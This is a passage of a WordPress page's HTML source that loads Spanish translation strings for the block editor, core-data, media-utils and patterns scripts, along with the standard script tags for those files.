control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloque","%d bloques"],"Suggestions":["Sugerencias"],"Additional link settings\u0004Advanced":["Avanzado"],"Resolution":["Resoluci\u00f3n"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Ejemplo:"],"Change level":["Cambiar nivel"],"Position: %s":["Posici\u00f3n:  %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"My patterns":["Mis patrones"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Horizontal & vertical":["Horizontal y vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Format tools":["Herramientas de formato"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Sticky":["Fijo"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Pattern":["Patr\u00f3n"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Stretch items":["Estirar elementos"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Fixed":["Fijo"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Hover":["Al pasar el cursor"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Unset":["No establecido"],"Now":["Ahora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Font":["Fuente"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Constrained":["Constre\u00f1ido"],"Spacing control":["Control de espaciado"],"Custom (%s)":["Perzonalizado (%s)"],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"Close Block Inserter":["Cerrar el insertador de bloques"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Use featured image":["Usar imagen destacada"],"Delete selection.":["Borrar selecci\u00f3n"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear todo"],"Lock %s":["Bloquear %s"],"Add default block":["A\u00f1adir bloque por defecto"],"Alignment option\u0004None":["Ninguna"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Rename":["Renombrar"],"link color":["color del enlace"],"Elements":["Elementos"],"%d block is hidden.":["%d bloque est\u00e1 oculto","%d bloques est\u00e1n ocultos."],"Explore all patterns":["Explorar todos los patrones"],"Block spacing":["Espaciado del bloque"],"Letter spacing":["Espacio entre letras"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Flex":["Flexible"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Vista previa no disponible."],"Space between items":["Espacio entre los elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Patterns list":["Lista de patrones"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Layout":["Estructura"],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Margin":["Margen"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Cambiar el justificado de los elementos"],"Editor canvas":["Lienzo del editor"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Transform to variation":["Transformar a la variaci\u00f3n"],"More":["M\u00e1s"],"Drag":["Arrastrar"],"Block patterns":["Patrones de bloques"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Decoration":["Decoraci\u00f3n"],"Add an anchor":["A\u00f1adir un ancla"],"Captions":["Leyendas"],"Appearance":["Apariencia"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Filter patterns":["Filtrar los patrones"],"Rotate":["Rotar"],"Zoom":["Zoom"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"Portrait":["Vertical"],"Landscape":["Horizontal"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Design":["Dise\u00f1o"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Current media URL:":["URL del medio actual:"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Block variations":["Variaciones del bloque"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Block %1$d of %2$d, Level %3$d.":["Bloque %1$d de %2$d, nivel %3$d."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Patterns":["Patrones"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"Open Colors Selector":["Abrir el selector de color"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Spacing":["Espaciado"],"Padding":["Relleno"],"Typography":["Tipograf\u00eda"],"Line height":["Alto de l\u00ednea"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Use the same %s on all screen sizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Open Media Library":["Abrir la biblioteca de medios"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Search or type URL":["Busca o escribe la URL"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Select a variation to start with:":["Elige una variaci\u00f3n con la que empezar:"],"Choose variation":["Elegir una variaci\u00f3n"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"%s block added":["Bloque %s a\u00f1adido"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"Block breadcrumb":["Migas de pan del bloque"],"Gradient":["Degradado"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"Move right":["Mover a la derecha"],"Move left":["Mover a la izquierda"],"Link rel":["\u00abrel\u00bb del enlace"],"Border radius":["Radio del borde"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abancla\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"Add a block":["A\u00f1ade un bloque"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Vivid purple":["Morado vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Cambiar tipo o estilo del bloque"],"block style\u0004Default":["Por defecto"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Block tools":["Herramientas del bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Write":["Escribe"],"Heading":["Encabezado"],"Heading %d":["Encabezado %d"],"Text alignment":["Alineaci\u00f3n del texto"],"Edit URL":["Editar la URL"],"Fixed background":["Fondo fijo"],"Button":["Bot\u00f3n"],"This block can only be used once.":["Este bloque solo se puede utilizar una vez."],"Find original":["Encontrar el original"],"Document":["Documento"],"%d block":["%d bloque","%d bloques"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Options":["Opciones"],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Small":["Peque\u00f1o"],"Cyan bluish gray":["Gris azulado cian"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"HTML anchor":["Anclaje HTML"],"Link settings":["Ajustes de enlaces"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Copy link":["Copiar enlace"],"no title":["sin t\u00edtulo"],"Paste or type URL":["Pega o escribe la URL"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Available block types":["Tipos de bloques disponibles"],"Search for a block":["Buscar un bloque"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["A\u00f1adir %s"],"Attempt recovery":["Intentar la recuperaci\u00f3n"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"Transform to":["Transformar a"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Duplicate":["Duplicar"],"More options":["M\u00e1s opciones"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Block: %s":["Bloque: %s"],"Block contains unexpected or invalid content.":["El bloque contiene contenido inesperado o no v\u00e1lido."],"imperative verb\u0004Resolve":["Solucionar"],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"No block selected.":["Ning\u00fan bloque seleccionado."],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Reset":["Restablecer"],"font size name\u0004Normal":["Normal"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No blocks found.":["No se han encontrado bloques."],"Blocks":["Bloques"],"%s item":["%s elemento","%s elementos"],"Invalid source":["Fuente no v\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Enlace seleccionado."],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Minimum height":["Altura m\u00ednima"],"Color":["Color"],"List View":["Vista de lista"],"Back":["Volver"],"Auto":["Autom\u00e1tico"],"Tools":["Herramientas"],"Rows":["Filas"],"Replace":["Reemplazar"],"Align left":["Alineaci\u00f3n izquierda"],"Align center":["Alineaci\u00f3n centrada"],"Align right":["Alineaci\u00f3n derecha"],"Move up":["Subir"],"Move down":["Bajar"],"Insert from URL":["Insertar desde una URL"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Media Library":["Biblioteca de medios"],"Clear":["Borrar"],"Clear selection.":["Vaciar la selecci\u00f3n."],"Colors":["Colores"],"text color":["color de texto"],"Mixed":["Mixto"],"Remove":["Eliminar"],"Styles":["Estilos"],"Link":["Enlace"],"Content width":["Ancho del contenido"],"User":["Usuario"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."],"Custom":["Personalizado"],"Image":["Imagen"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina siguiente"],"Remove link":["Eliminar el enlace"],"Insert link":["Insertar un enlace"],"Justify text":["Justificar texto"],"Source":["Fuente"],"Background":["Fondo"],"Align":["Alineaci\u00f3n"],"Type":["Tipo"],"Bottom":["Abajo"],"Top":["Arriba"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinear texto"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Column":["Columna"],"Row":["Fila"],"Insert":["Insertar"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Height":["Altura"],"Theme":["Temas"],"Settings":["Ajustes"],"Edit link":["Editar el enlace"],"Width":["Anchura"],"White":["Blanco"],"Black":["Negro"],"Close":["Cerrar"],"Search":["Buscar"],"Media":["Medios"],"Caption":["Leyenda"],"Size":["Tama\u00f1o"],"Full Size":["Tama\u00f1o completo"],"Medium":["Medio"],"Right":["Derecha"],"Left":["Izquierda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Contenido"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Vista previa"],"Submit":["Enviar"],"Done":["Hecho"],"None":["Ninguna"],"Name":["Nombre"],"Advanced":["Avanzado"],"Save":["Guardar"],"Delete":["Borrar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Deshacer"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Widget types":["Tipos de widgets"],"Menu Item":["Elemento del men\u00fa"],"Comment":["Comentario"],"Widget areas":["\u00c1reas de widgets"],"Site":["Sitio"],"Post Type":["Tipo de entrada"],"Taxonomy":["Taxonom\u00eda"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Status":["Estado"],"Menu":["Men\u00fa"],"User":["Usuario"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sin t\u00edtulo)"],"Media":["Medios"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Error while sideloading file %s to the server.":["Error al enviar el archivo %s al servidor."],"Only one file can be used here.":["Aqu\u00ed solo se puede usar un archivo."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Select or Upload Media":["Selecciona o sube medios"],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
//# sourceURL=wp-media-utils-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script id="wp-patterns-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"pattern\u0004\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"pattern\u0004%s (Copy)":["%s (copia)"],"These blocks are editable using overrides.":["Estos bloques son editables mediante anulaciones."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s es editable utilizando la anulaci\u00f3n \u00ab%2$s\u00bb."],"Allow changes to this block throughout instances of this pattern.":["Permite cambios en este bloque en todas las instancias de este patr\u00f3n."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["Actualmente, las anulaciones no admiten pies de foto ni enlaces. Elimina primero el pie de foto o el enlace antes de activar las anulaciones."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["\u00bfSeguro que quieres desactivar las modificaciones? Desactivar las modificaciones revertir\u00e1 todas las modificaciones aplicadas a este bloque en todas las instancias de este patr\u00f3n."],"Disable overrides":["Desactivar modificaciones"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por ejemplo, si est\u00e1s creando un patr\u00f3n de recetas, utiliza \u00abT\u00edtulo de la receta\u00bb, \u00abDescripci\u00f3n de la receta\u00bb, etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Las modificaciones son cambios que haces en un bloque dentro de una instancia de patr\u00f3n 